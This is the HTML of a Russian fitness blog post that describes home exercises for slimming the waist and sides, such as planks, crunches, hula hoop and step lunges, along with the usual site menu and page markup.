<link rel="preload" href="https://bodylux-fitness.info/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="prefetch" href="https://bodylux-fitness.info/wp-content/uploads/2018/07/uprazhnenija-dlja-talii-i-bokov-doma.jpg" as="image" crossorigin>
    <style>.site-logotype{max-width:476px}.site-logotype img{max-height:330px}</style>
<link rel="icon" href="https://bodylux-fitness.info/wp-content/uploads/2018/02/Logo1.2-e1517826871453.png" sizes="32x32" />
<link rel="icon" href="https://bodylux-fitness.info/wp-content/uploads/2018/02/Logo1.2-e1517826871453.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bodylux-fitness.info/wp-content/uploads/2018/02/Logo1.2-e1517826871453.png" />
<meta name="msapplication-TileImage" content="https://bodylux-fitness.info/wp-content/uploads/2018/02/Logo1.2-e1517826871453.png" />
    <link rel="shortcut icon" href="/favicon.ico">
<link rel="apple-touch-icon" href="/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png"></head>

<body class="wp-singular post-template-default single single-post postid-2768 single-format-standard wp-embed-responsive wp-theme-reboot sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к содержанию<!--/noindex--></a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://bodylux-fitness.info/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://bodylux-fitness.info/"><img src="https://bodylux-fitness.info/wp-content/uploads/2018/02/Logo1.2-e1517826871453.png" width="200" height="200" alt="BODYLUX-FITNESS"></a></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-154"><a href="https://bodylux-fitness.info/category/fitness-doma-i-v-zale/">ФИТНЕС</a>
<ul class="sub-menu">
	<li id="menu-item-4016" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4016"><a href="https://bodylux-fitness.info/category/fitness-doma-i-v-zale/fitnes-doma/">ФИТНЕС ДОМА</a></li>
	<li id="menu-item-4009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4009"><a href="https://bodylux-fitness.info/category/fitness-doma-i-v-zale/kak-pohudet-s-pomoshhju-fitnesa/">КАК ПОХУДЕТЬ С ПОМОЩЬЮ ФИТНЕСА</a></li>
	<li id="menu-item-4010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4010"><a href="https://bodylux-fitness.info/category/fitness-doma-i-v-zale/kachaem-press/">КАЧАЕМ ПРЕСС</a></li>
	<li id="menu-item-4011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4011"><a href="https://bodylux-fitness.info/category/fitness-doma-i-v-zale/sovety-trenera/">СОВЕТЫ ТРЕНЕРА</a></li>
	<li id="menu-item-4012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4012"><a href="https://bodylux-fitness.info/category/fitness-doma-i-v-zale/treniruem-nogi/">ТРЕНИРУЕМ НОГИ И ЯГОДИЦЫ</a></li>
	<li id="menu-item-4013" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4013"><a href="https://bodylux-fitness.info/category/fitness-doma-i-v-zale/uprazhnenija-dlja-talii-i-bokov/">УПРАЖНЕНИЯ ДЛЯ ТАЛИИ И БОКОВ</a></li>
	<li id="menu-item-4014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4014"><a href="https://bodylux-fitness.info/category/fitness-doma-i-v-zale/uprazhnenija-na-grud-ruki-i-plechi/">УПРАЖНЕНИЯ НА ГРУДЬ, РУКИ И ПЛЕЧИ</a></li>
	<li id="menu-item-4008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4008"><a href="https://bodylux-fitness.info/category/fitness-doma-i-v-zale/joga-i-stretching/">ЙОГА И СТРЕТЧИНГ</a></li>
	<li id="menu-item-4015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4015"><a href="https://bodylux-fitness.info/category/fitness-doma-i-v-zale/fitnes-dlja-detej/">ФИТНЕС ДЛЯ ДЕТЕЙ</a></li>
</ul>
</li>
<li id="menu-item-3997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3997"><a href="https://bodylux-fitness.info/category/diety-i-pitanie/">ДИЕТЫ И ПИТАНИЕ</a>
<ul class="sub-menu">
	<li id="menu-item-4122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4122"><a href="https://bodylux-fitness.info/category/diety-i-pitanie/chtoby-pohudet/">ЧТОБЫ ПОХУДЕТЬ</a></li>
	<li id="menu-item-4123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4123"><a href="https://bodylux-fitness.info/category/diety-i-pitanie/sportivnoe-pitanie/">СПОРТИВНОЕ ПИТАНИЕ</a></li>
	<li id="menu-item-4124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4124"><a href="https://bodylux-fitness.info/category/diety-i-pitanie/populjarno-o-kofe/">ПОПУЛЯРНО О КОФЕ</a></li>
</ul>
</li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-166"><a href="https://bodylux-fitness.info/category/zhenskoe-zdorovye/">ЖЕНСКОЕ ЗДОРОВЬЕ</a>
<ul class="sub-menu">
	<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://bodylux-fitness.info/category/zhenskoe-zdorovye/lechenie-osteohondroza/">ОСТЕОХОНДРОЗ</a></li>
	<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://bodylux-fitness.info/category/zhenskoe-zdorovye/kozhniye-zabolevaniya/">КОЖНЫЕ ЗАБОЛЕВАНИЯ</a></li>
	<li id="menu-item-4148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4148"><a href="https://bodylux-fitness.info/category/zhenskoe-zdorovye/obmen-veshhestv/">ОБМЕН ВЕЩЕСТВ</a></li>
	<li id="menu-item-4146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4146"><a href="https://bodylux-fitness.info/category/zhenskoe-zdorovye/ginekologiya/">ГИНЕКОЛОГИЯ</a></li>
	<li id="menu-item-4147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4147"><a href="https://bodylux-fitness.info/category/zhenskoe-zdorovye/kosmetologija/">КОСМЕТОЛОГИЯ</a></li>
</ul>
</li>
<li id="menu-item-2474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2474"><a href="https://bodylux-fitness.info/category/trenirovki-u-nas/">ТРЕНИРОВКИ У НАС</a>
<ul class="sub-menu">
	<li id="menu-item-3480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3480"><a href="https://bodylux-fitness.info/tseny/">ЦЕНЫ</a></li>
</ul>
</li>
<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://bodylux-fitness.info/bodylux-fitness-zhitomir-otzyvy/">ОТЗЫВЫ О НАС</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://bodylux-fitness.info/kontakty/">КОНТАКТЫ</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->



    
    <nav id="site-navigation" class="main-navigation fixed" style="display: none;">
        <div class="main-navigation-inner full">
            <ul id="header_menu"></ul>
        </div>
    </nav>
    <div class="container header-separator"></div>


    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-2768" class="article-post post-2768 post type-post status-publish format-standard has-post-thumbnail  category-uprazhnenija-dlja-talii-i-bokov category-fitnes-doma">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://bodylux-fitness.info/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://bodylux-fitness.info/category/fitness-doma-i-v-zale/" itemprop="item"><span itemprop="name">ФИТНЕС</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://bodylux-fitness.info/category/fitness-doma-i-v-zale/uprazhnenija-dlja-talii-i-bokov/" itemprop="item"><span itemprop="name">УПРАЖНЕНИЯ ДЛЯ ТАЛИИ И БОКОВ</span></a><meta itemprop="position" content="2"></span></div>
                                <h1 class="entry-title" itemprop="headline">УПРАЖНЕНИЯ ДЛЯ ТАЛИИ И БОКОВ В ДОМАШНИХ УСЛОВИЯХ</h1>
                    
        
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="711" height="400" src="https://bodylux-fitness.info/wp-content/uploads/2018/07/uprazhnenija-dlja-talii-i-bokov-doma.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="упражнения для талии и боков дома" itemprop="image" decoding="async" fetchpriority="high" srcset="https://bodylux-fitness.info/wp-content/uploads/2018/07/uprazhnenija-dlja-talii-i-bokov-doma.jpg 960w, https://bodylux-fitness.info/wp-content/uploads/2018/07/uprazhnenija-dlja-talii-i-bokov-doma-300x169.jpg 300w, https://bodylux-fitness.info/wp-content/uploads/2018/07/uprazhnenija-dlja-talii-i-bokov-doma-768x432.jpg 768w" sizes="(max-width: 711px) 100vw, 711px" />                                    <span class="post-card__category"><a href="https://bodylux-fitness.info/category/fitness-doma-i-v-zale/uprazhnenija-dlja-talii-i-bokov/" itemprop="articleSection">УПРАЖНЕНИЯ ДЛЯ ТАЛИИ И БОКОВ</a></span>
                            </div>

            
        
    
            <div class="entry-meta">
            <span class="entry-author"><span class="entry-label">Автор</span> <span itemprop="author">Валентина Намятова Фитнес-ЛФК Эксперт/Тренер</span></span>            <span class="entry-time"><span class="entry-label">На чтение</span> 5 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="2768">4.1к.</span></span>            <span class="entry-comments"><span class="entry-label">Комментарии</span> <a href="#comments">906</a></span>            <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2018-07-05"></time></span>
            <span class="entry-date"><span class="entry-label">Обновлено</span> <time itemprop="dateModified" datetime="2023-06-25"></time></span>        </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <p>Каждая женщина ищет комплекс или упражнения для талии и боков в домашних условиях<strong>, </strong>чтобы избавиться от лишнего веса и непривлекательной фигуры. Если каждый день уделять внимание своему телу, его можно сделать стройным и красивым даже дома. При этом использовать простые, но эффективные упражнения.</p>



<div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#naibolee-populyarnye-uprazhneniya">Наиболее популярные упражнения</a></li><li class="level-1"><a href="#uprazhneniya-dlya-talii-i-bokov-v-domashnih">Упражнения для талии и боков в домашних условиях &#8212; п рорабатываем верхний пресс</a></li><li class="level-1"><a href="#prorabotka-nizhnego-pressa">Проработка нижнего пресса</a></li><li class="level-1"><a href="#uprazhneniya-dlya-talii-i-bokov-v-domashnih-2">Упражнения для талии и боков в домашних условиях со специальным инвентарем</a></li><li class="level-2"><a href="#tonkaya-taliya-s-hulahupom">Тонкая талия с хулахупом</a></li><li class="level-2"><a href="#step-izbavit-ot-svisayuschih-bokov">Степ избавит от свисающих боков</a></li></ol></div><h2 class="wp-block-heading" id="naibolee-populyarnye-uprazhneniya">Наиболее популярные упражнения </h2>



<p>Самые эффективные упражнения для талии и боков в домашних условиях – различные вариации планки. Для выполнения стандартной планки следует принять упор лежа, а потом стать в статическом положении, чтобы спина и ноги были ровными. Длительность упражнения начинается с 30 секунд, с каждым днем увеличивая этот интервал до 5 минут. В планке можно стоять на локтях, на кулаках или на прямых ладонях. Это зависит от комфорта каждого.</p>



<p class="has-luminous-vivid-orange-background-color has-background">Подробно: <strong><a href="https://bodylux-fitness.info/2019/11/19/uprazhnenie-planka-kak-ono-rabotaet/">УПРАЖНЕНИЕ ПЛАНКА КАК ОНО РАБОТАЕТ</a></strong></p>


<div class="wp-block-image is-style-rounded">
<figure class="alignright"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="300" height="240"  src="http://bodylux-fitness.info/wp-content/uploads/2018/07/planka-bokovaja-300x240.jpg" alt="планка для талии" class="wp-image-2776" title="боковая планка" srcset="https://bodylux-fitness.info/wp-content/uploads/2018/07/planka-bokovaja-300x240.jpg 300w, https://bodylux-fitness.info/wp-content/uploads/2018/07/planka-bokovaja-768x614.jpg 768w, https://bodylux-fitness.info/wp-content/uploads/2018/07/planka-bokovaja.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /><meta itemprop="width" content="300"><meta itemprop="height" content="240"></span></figure>
</div>


<p>Второй вариант выполнения планки – боковая. Она осуществляется по аналогичному принципу, но упор делается на одну руку в боковом положении. Чем 60-120 секунд следует сменить сторону. Для усложнения упражнения требуется «проваливаться» тазом к полу и обратно. Манипуляции повторяются по 12-14 секунд для правой и левой стороны.</p>



<p class="has-luminous-vivid-orange-background-color has-background">Узнайте подробнее: <a href="http://bodylux-fitness.info/2018/06/11/uprazhneniya-dlya-talii-i-bokov-v-zale/"><strong>УПРАЖНЕНИЯ ДЛЯ ТАЛИИ И БОКОВ В ЗАЛЕ</strong></a></p>


<div class="wp-block-image is-style-rounded">
<figure class="alignright"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="300" height="200"  src="http://bodylux-fitness.info/wp-content/uploads/2018/07/uprazhnenie-nozhnicy-300x200.jpg" alt="упражнение ножницы" class="wp-image-2775" title="упражнение на пресс ножницы" srcset="https://bodylux-fitness.info/wp-content/uploads/2018/07/uprazhnenie-nozhnicy-300x200.jpg 300w, https://bodylux-fitness.info/wp-content/uploads/2018/07/uprazhnenie-nozhnicy-768x512.jpg 768w, https://bodylux-fitness.info/wp-content/uploads/2018/07/uprazhnenie-nozhnicy.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /><meta itemprop="width" content="300"><meta itemprop="height" content="200"></span></figure>
</div>


<p>Самые простые упражнения для талии и боков – «Ножницы». Они делаются по алгоритму:</p>



<ul class="has-background wp-block-list" style="background:linear-gradient(135deg,rgb(6,147,227) 20%,rgb(255,255,255) 47%,rgb(155,81,224) 77%)">
<li>ложатся на пол спиной;</li>



<li>ноги поднимаются на 40-50°;</li>



<li>нижние конечности заводятся друг за друга.</li>
</ul>



<p>Тренировка выполняется в течение минуты, после чего делают перерыв на 60 секунд, а потом опять возобновляют повторно.</p>



<p>Еще один вариант для талии и боков &#8212; косые скручивания. Садимся на коврик, ноги сгибаем в коленях, руки соединяем на уровни груди, можно добавить вес. Делаем небольшой отклон корпуса назад до ощущения напряжения в мышцах пресса. Затем начинаем делать боковые повороты, касаясь локтем коврика поочерёдно. Выполняем по 20 поворотов на каждую сторону.</p>


<div class="wp-block-image">
<figure class="alignright size-full is-resized"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" src="https://bodylux-fitness.info/wp-content/uploads/2018/07/kosye-skruchivaniya.jpg" alt="Упражнения для талии и боков в домашних условиях" class="wp-image-5848" width="421" height="293"  srcset="https://bodylux-fitness.info/wp-content/uploads/2018/07/kosye-skruchivaniya.jpg 600w, https://bodylux-fitness.info/wp-content/uploads/2018/07/kosye-skruchivaniya-300x209.jpg 300w, https://bodylux-fitness.info/wp-content/uploads/2018/07/kosye-skruchivaniya-574x400.jpg 574w" sizes="auto, (max-width: 421px) 100vw, 421px" /><meta itemprop="width" content="421"><meta itemprop="height" content="293"></span></figure>
</div>


<h2 class="wp-block-heading" id="uprazhneniya-dlya-talii-i-bokov-v-domashnih"><span lang="RU">Упражнения для талии и боков в домашних условиях &#8212; п</span>рорабатываем верхний пресс</h2>



<p>Еще один вариант как избавиться от боков на талии – упражнения для проработки верхнего пресса. Наиболее эффективные:</p>



<ol class="has-luminous-vivid-amber-background-color has-background wp-block-list">
<li><strong>Быстрые и медленные скручивания.</strong> Ложатся на пол спиной, ноги сгибают в коленях, немного приподнимают. В таком положении начинают подтягивать голову к бёдрам в быстром темпе. Делают 5 повторений, потом выполняют аналогичные манипуляции, но уже в очень медленном темпе. Движения тоже делают 5 раз. После этого снова меняют темп. Так продолжают до 30 общих повторений. Выполняют 3-4 подхода по 30-35 раз.</li>



<li><strong>Скручивание с упором на стуле. </strong>Берут стул или ложатся рядом. Ноги нужно разместить на стуле, хорошо зафиксировав. Затем начинают скручиваться к ногам в быстром темпе. Выполняют по 30-40 повторений.</li>



<li><strong>Занимают позицию как в планке.</strong> Затем сначала дотрагиваются левым коленом до правой руки, а потом правым – до левой. Делают в быстром темпе. Можно засечь время и сделать 60 секунд или же 30 повторений.                                                                                                             </li>
</ol>



<p class="has-luminous-vivid-orange-background-color has-background">Узнайте: <a href="http://bodylux-fitness.info/2017/06/20/kak-kachat-press-v-domashnih-usloviyah-5-uprazhneniy/"><strong>КАК КАЧАТЬ  ПРЕСС В ДОМАШНИХ УСЛОВИЯХ 5 УПРАЖНЕНИЙ</strong></a></p>



<blockquote class="wp-block-quote is-style-check is-layout-flow wp-block-quote-is-layout-flow">
<p>В таких упражнениях важно соблюдать одинаковый ритм, чтобы дыхание было равномерным.</p>
</blockquote>



<h2 class="wp-block-heading" id="prorabotka-nizhnego-pressa">Проработка нижнего пресса</h2>


<div class="wp-block-image is-style-rounded">
<figure class="alignright"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="225" height="300"  src="http://bodylux-fitness.info/wp-content/uploads/2018/04/zhenskij-press-225x300.jpg" alt="пресс" class="wp-image-2611" title="красивый пресс" srcset="https://bodylux-fitness.info/wp-content/uploads/2018/04/zhenskij-press-225x300.jpg 225w, https://bodylux-fitness.info/wp-content/uploads/2018/04/zhenskij-press.jpg 540w" sizes="auto, (max-width: 225px) 100vw, 225px" /><meta itemprop="width" content="225"><meta itemprop="height" content="300"></span></figure>
</div>


<p>Упражнения для уменьшения талии и боков сложно представить без проработки нижнего пресса. Это укрепит мышцы и избавит от жировых отложений на боках и в области низа живота. Самое популярное упражнение – поднятие ровных ног лежа на спине. Повторять манипуляции нужно <strong>минимум 20 раз по 3 подхода.</strong></p>



<p>Еще один комплекс тренировок для похудения живота и боков.</p>



<ol class="has-background wp-block-list" style="background:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(189,221,210) 20%,rgb(241,113,241) 40%,rgb(43,137,237) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%)">
<li><strong>Располагаются спиной на каремат. Между ногами делают максимальное расстояние (примерно 2 ширины плеч).</strong></li>



<li><strong>Руки заводят за голову, сжимают указательные пальцы, чтобы получилась стрелочка.</strong></li>



<li><strong>Затем верхними конечностями дотягиваются к пальцам правой ноги, опускаются.</strong></li>



<li><strong>Потом по тому же принципу тянутся к пальцам левой ноги, возвращаются в исходную позицию.</strong></li>



<li><strong>Затем опять поднимаются и дотягиваются к центру расстояния между ногами, опускаются.</strong></li>
</ol>



<p>Выполнив 3 подъемы, повторение считается законченным. <strong>Упражнение выполняют 12 раз по 3 подхода.</strong></p>



<h2 class="wp-block-heading" id="uprazhneniya-dlya-talii-i-bokov-v-domashnih-2">Упражнения для талии и боков в домашних условиях со специальным инвентарем</h2>



<p>Отличные упражнения для талии и боков выполняют самостоятельно, имея несколько дополнительных элементов. Необязательно покупать все сразу, можно выбрать какой-то один спортивный инструмент и активно использовать его в тренировках.</p>



<h3 class="wp-block-heading" id="tonkaya-taliya-s-hulahupom">Тонкая талия с хулахупом</h3>


<div class="wp-block-image is-style-rounded">
<figure class="alignright"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="300" height="150"  src="http://bodylux-fitness.info/wp-content/uploads/2018/07/hulahup-300x150.jpg" alt="хулахуп" class="wp-image-2774" title="хулахуп для талии" srcset="https://bodylux-fitness.info/wp-content/uploads/2018/07/hulahup-300x150.jpg 300w, https://bodylux-fitness.info/wp-content/uploads/2018/07/hulahup.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><meta itemprop="width" content="300"><meta itemprop="height" content="150"></span></figure>
</div>


<p>Хулахуп – вспомогательный инвентарь, предоставляющий собой спортивный тренажер кольцевидной формы. Его отличие от обычных обручей, которые используются в художественной гимнастике – наличие массажных насадок на внутренней части круга.</p>



<p>Заниматься с хулахупом просто – его нужно только раскрутить на талии, подобрать оптимальный темп и продолжать вращения максимально долго. Обычно начинают с 10-12 минут, постепенно доходят до получаса. </p>



<blockquote class="wp-block-quote is-style-danger is-layout-flow wp-block-quote-is-layout-flow">
<p>Ошибка. <strong>Только не нужно переусердствовать, иначе могут быть пятна в виде синяков</strong>.</p>
</blockquote>



<h3 class="wp-block-heading" id="step-izbavit-ot-svisayuschih-bokov">Степ избавит от свисающих боков</h3>


<div class="wp-block-image is-style-rounded">
<figure class="alignright"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="300" height="164"  src="http://bodylux-fitness.info/wp-content/uploads/2017/09/step-ae-robika-300x164.jpg" alt="Упражнения для талии и боков в домашних условиях. Степ аэробика занятия" class="wp-image-2193" title="упражнения на степе" srcset="https://bodylux-fitness.info/wp-content/uploads/2017/09/step-ae-robika-300x164.jpg 300w, https://bodylux-fitness.info/wp-content/uploads/2017/09/step-ae-robika.jpg 730w" sizes="auto, (max-width: 300px) 100vw, 300px" /><meta itemprop="width" content="300"><meta itemprop="height" content="164"></span></figure>
</div>


<p>С помощью степа можно проработать большую часть мышц, благодаря чему это оптимальный вариант, как убрать бока на талии женщине. Упражнения не только выработают красивую талию, но еще и сделают упругими ягодицы. Популярная тренировка на степе – выпады. Суть занятия:</p>



<ul class="has-background wp-block-list" style="background:linear-gradient(135deg,rgb(202,248,128) 14%,rgb(255,255,255) 42%,rgb(113,206,126) 80%)">
<li>ноги ставят на степ, затем правую ногу отводят назад;</li>



<li>левая нога при этом сгибается в колене (важно, чтобы она не выступала вперед, и не было острых углов);</li>



<li>затем правую ногу приставляют на степ, возвращая в исходную позицию;</li>



<li>продолжают повторения 12-15 раз;</li>



<li>потом меняют ногу и проделывают те же манипуляции.</li>
</ul>



<p><strong>Выполняют по 8- 12 повторения на каждую ногу в три подхода.</strong></p>



<p>Упражнения для талии и боков в домашних условиях действительно работают и помогут избавиться от лишнего жирка, если только их выполнять регулярно.</p>    </div><!-- .entry-content -->

</article>








    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://bodylux-fitness.info/wp-content/uploads/2018/07/uprazhnenija-dlja-talii-i-bokov-doma-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>




<!--noindex-->
<div class="author-box">
    <div class="author-info">
        <div class="author-box__ava">
            <img alt='' src='https://secure.gravatar.com/avatar/24fe11a2f049f40d0dc669e09982ff270d58a01503042caa76d661c8b2a1703a?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/24fe11a2f049f40d0dc669e09982ff270d58a01503042caa76d661c8b2a1703a?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>        </div>

        <div class="author-box__body">
            <div class="author-box__author">
                <a href ="https://bodylux-fitness.info/author/admin/" target="_blank">Валентина Намятова Фитнес-ЛФК Эксперт/Тренер</a>            </div>
            <div class="author-box__description">
                <!--noindex--><!--/noindex-->
            </div>

            
        </div>
    </div>

            <div class="author-box__rating">
            <div class="author-box__rating-title">Оцените автора</div>
            <div class="wp-star-rating js-star-rating star-rating--score-5" data-post-id="2768" data-rating-count="1" data-rating-sum="5" data-rating-value="5"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>        </div>
    </div>
<!--/noindex-->

<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bodylux-fitness.info/2018/07/05/uprazhneniya-dlya-talii-i-bokov-v-domashnih-usloviyah/" content="УПРАЖНЕНИЯ ДЛЯ ТАЛИИ И БОКОВ В ДОМАШНИХ УСЛОВИЯХ">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://bodylux-fitness.info/wp-content/uploads/2018/02/Logo1.2-e1517826871453.png" alt="BODYLUX-FITNESS"></div><meta itemprop="name" content="BODYLUX-FITNESS"><meta itemprop="telephone" content="BODYLUX-FITNESS"><meta itemprop="address" content="https://bodylux-fitness.info"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
